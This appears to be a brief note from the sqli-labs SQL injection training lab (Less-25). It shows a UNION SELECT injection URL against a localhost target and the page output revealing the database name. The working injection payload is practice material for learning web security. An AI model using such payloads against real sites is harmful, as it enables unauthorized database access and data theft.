 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1'%20 union select 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'